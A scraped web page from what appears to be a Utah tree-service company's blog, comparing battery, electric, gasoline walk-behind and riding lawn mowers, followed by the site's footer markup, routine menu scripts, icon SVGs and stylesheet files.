<p id="viewer-9mq1r">Again, this is a good choice for those with small flat lawns, although they can be used for a larger lawn than a reel mower. The benefit of this type of lawn mower is that they are quiet, they are durable, and they do a good job cutting the grass no matter how fast you walk. There are several key drawbacks if you choose a battery powered lawn mower. First, as the battery loses its charge the cutting ability of the mower will deteriorate causing multiple recharges if your lawn is too large to do on one charge. Next, rechargeable batteries only last for a certain amount of time, replacing them can be expensive, nearly as much as purchasing a new mower. Lastly, they do not work well if your grass is thick or your yard is rough.</p>



<p id="viewer-dsga0"><strong><em>Electric Lawn Mowers</em></strong></p>



<p id="viewer-u1ve">Electric mowers are the big brother of battery-operated mowers. These types of mowers can be used on any lawn up to about three-quarters of an acre if you have enough extension cord. Modern electric mowers are very powerful and very efficient and they are quiet. They do not require much service or repair so they make a great choice for small, flat yards, although they can do large lawns. The drawback of this type of mower is the fact that they have to be connected to electricity via extension cords, which you must drag with you as you mow.</p>



<p id="viewer-makn"><strong><em>Gasoline Powered Walk- Behind Lawn Mowers</em></strong></p>



<p id="viewer-9tnf4">This category of mowers has the most different types of mowers in the class, making the choice of a mower more difficult. All of these mowers share the fact that they are powered by a gasoline engine which will require more maintenance than the mowers we have discussed to this point. They are also heavier and louder than the above-mentioned mowers. Gasoline powered mowers can be used on lawns up to 1 acre in size, with any type of grass, and no matter how rough your lawn. The only thing that stops this type of mower from doing any size lawn is how much walking you are willing to do. For lawns that are one acre or larger you should look into a self-propelled mower. You will also need to choose between a two-cycle or four-cycle engine. Four-cycle engines run on regular gasoline, two-cycle engines require that you mix special oil with the gasoline. Four-cycle engines are easier to use, but two-cycle motors are typically quieter and more durable.</p>



<p id="viewer-2ol9f"><strong><em>Riding Lawn Mowers</em></strong></p>



<p id="viewer-23ejp">There are nearly as many types of riding mowers as there are walk-behind mowers. They come in classifications of lawn mowers (the smallest type), garden tractors (very large with many options), and zero turn lawn mowers. If your lawn is more than an acre in size, you should consider purchasing a riding mower. This type of mower will save you a great deal of time and effort when mowing large lawns. If you have many trees, or other obstacles in your yard to maneuver around you should consider a zero-turn type of riding mower. Only people with very large lawns and that do a lot of gardening and other heavy outdoor yard work would need to consider purchasing a garden tractor sized riding mower.</p>
</span></div></div></section><section id="section-41-65" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="code_block-43-65" class="ct-code-block" >Truco Services, Inc.
<br>
4640 Commerce Drive
<br>
Murray, Utah 84107
<br>
<a href="tel:8014668044">(801) 466-8044</a>
<br>
<a href="https://www.trucoservices.com/">https://www.trucoservices.com/</a></div></div></section><section id="section-28-52" class=" ct-section" ><div class="ct-section-inner-wrap"><nav id="_nav_menu-54-52" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="oxy-nav-menu-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://truetreeservices.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://truetreeservices.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://truetreeservices.com/contact/">Contact</a></li>
</ul></div></nav><div id="code_block-57-52" class="ct-code-block" ><a href="tel:8014668044" style="color:#ed1b24">801.466.8044</a></div><h1 id="headline-58-52" class="ct-headline">4640 Commerce Drive Murray, Utah 84107</h1><div id="_social_icons-59-52" class="oxy-social-icons" ><a href='https://facebook.com' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook-blank'></use></svg></a><a href='https://instagram.com' target='_blank' class='oxy-social-icons-instagram'><svg><title>Visit our Instagram</title><use xlink:href='#oxy-social-icons-icon-instagram-blank'></use></svg></a><a href='https://twitter.com' target='_blank' class='oxy-social-icons-twitter'><svg><title>Visit our Twitter</title><use xlink:href='#oxy-social-icons-icon-twitter-blank'></use></svg></a></div><div id="code_block-63-52" class="ct-code-block" ><div style="text-align:center;margin:auto">©2023 Copyright Truco Services. All rights are reserved.
<br>
<a href="#" style="color:white !important;"> Privacy Policy</a>
</div>
</div><div id="code_block-75-52" class="ct-code-block" ></div></div></section>	<!-- WP_FOOTER -->
            <script>
                var wpaicgUserLoggedIn = false;
            </script>
            
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<link rel='stylesheet' id='_geocentric_frontpage_styles-css' href='https://truetreeservices.com/wp-content/plugins/location-geocentric/includes/../admin/styles/front_page.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><style type="text/css" id="ct_code_block_css_100075">@media(max-width:768px){
	.book{
	display:none !important;
}
}
#link_button-21-52:hover {
    background-color: #ed1b24;
    border: 1px solid #ed1b24;
    color: #fff;
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://truetreeservices.com/wp-content/uploads/useanyfont/uaf.css?ver=1714737443
body_size: 193
content:
				@font-face {
					font-family: 'mark-pro';
					src: url('/wp-content/uploads/useanyfont/4641Mark-Pro.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4641Mark-Pro.woff') format('woff');
					  font-display: auto;
				}

				.mark-pro{font-family: 'mark-pro' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://truetreeservices.com/wp-content/uploads/oxygen/css/52.css?cache=1675266604&ver=6.5.2
body_size: 1447
content:
#section-28-52 > .ct-section-inner-wrap{padding-top:19px;padding-bottom:39px;display:flex;flex-direction:column;align-items:center}#section-28-52{background-color:#242a2a;text-align:left}#headline-58-52{font-family:'mark-pro';color:#ffffff;font-size:16px;font-weight:100}@media (max-width:479px){#headline-58-52{text-align:center;line-height:qxd#Z;font-size:14px}}#link_button-21-52{background-color:rgba(237,27,36,0);border:1px solid rgba(237,27,36,0);color:#ed1b24}#link_button-21-52{font-size:14px;font-family:'mark-pro';font-weight:200;color:#ffffff;text-align:center;border-top-color:#ed1b24;border-right-color:#ed1b24;border-bottom-color:#ed1b24;border-left-color:#ed1b24;letter-spacing:1px;padding-right:22px;padding-left:22px;padding-top:7px;padding-bottom:7px}#link_button-21-52:hover{background-color:#ed1b24;border:1px solid #ed1b24;color:#ed1b24}#image-12-52{width:230px}@media (max-width:479px){#image-12-52{width:210px}}#code_block-57-52{font-family:'mark-pro';font-size:26px;margin-top:24px}#code_block-63-52{font-family:'mark-pro';font-size:14px;color:#ffffff;font-weight:200;margin-top:34px;margin-bottom:0px}@media (max-width:479px){#code_block-57-52{margin-top:5px}}@media (max-width:479px){#code_block-63-52{font-size:11\px}}#_nav_menu-17-52 .oxy-nav-menu-hamburger-line{background-color:#ffffff}@media (max-width:767px){#_nav_menu-17-52 .oxy-nav-menu-list{display:none}#_nav_menu-17-52 .oxy-menu-toggle{display:initial}#_nav_menu-17-52.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-17-52.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-17-52.oxy-nav-menu.oxy-nav-menu-open .menu-item a{color:#ffffff;padding-top:20px;padding-bottom:20px;padding-left:30px;padding-right:30px}#_nav_menu-17-52 .oxy-nav-menu-hamburger-wrap{width:30px;height:30px;margin-top:7px;margin-bottom:7px}#_nav_menu-17-52 .oxy-nav-menu-hamburger{width:30px;height:24px}#_nav_menu-17-52 .oxy-nav-menu-hamburger-line{height:4px}#_nav_menu-17-52.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:10px}#_nav_menu-17-52.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-10px}#_nav_menu-17-52{font-family:'mark-pro'}#_nav_menu-17-52 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-17-52 .menu-item a{padding-top:20px;padding-right:30px;padding-bottom:20px;font-weight:100;color:#ffffff;text-transform:uppercase;padding-left:30px}#_nav_menu-17-52 .current-menu-item a{color:#ffffff;background-color:rgba(0,0,0,0)}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:rgba(238,238,238,0)}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a{justify-content:stretch}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-17-52 .menu-item:hover a{background-color:rgba(238,238,238,0);padding-top:20px;border-top-width:0px;color:#ed1b24}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:rgba(238,238,238,0)}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a:hover{justify-content:stretch}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-54-52 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-54-52.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-54-52.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}#_nav_menu-54-52 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-54-52 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-54-52 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-54-52.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-54-52.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-54-52{font-family:'mark-pro';margin-top:3px}#_nav_menu-54-52 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-54-52 .menu-item a{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;font-weight:100;color:#ffffff;text-transform:uppercase}#_nav_menu-54-52 .current-menu-item a{color:#ffffff;background-color:rgba(0,0,0,0)}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:rgba(238,238,238,0)}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a{justify-content:stretch}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-54-52 .menu-item:hover a{background-color:rgba(238,238,238,0);padding-top:20px;border-top-width:0px;color:#ed1b24}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:rgba(238,238,238,0)}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a:hover{justify-content:stretch}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:20px;padding-bottom:20px}@media (max-width:767px){#_nav_menu-17-52{text-align:center}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:767px){#_nav_menu-54-52{font-size:14px}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:479px){#_nav_menu-17-52{margin-right:-50px}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:479px){#_nav_menu-54-52{background-color:#242a2a}#_nav_menu-54-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}#_header_row-8-52 .oxy-nav-menu-open,#_header_row-8-52 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#242a2a}.oxy-header.oxy-sticky-header-active > #_header_row-8-52.oxygen-show-in-sticky-only{display:block}#_header_row-8-52{background-color:#242a2a}@media (max-width:479px){.oxy-header.oxy-sticky-header-active > #_header_row-8-52.oxygen-show-in-sticky-only{display:block}#_header_row-8-52{padding-right:0px;padding-top:1px}}#_social_icons-59-52.oxy-social-icons{flex-direction:row;margin-right:-28px;margin-bottom:-28px}#_social_icons-59-52.oxy-social-icons 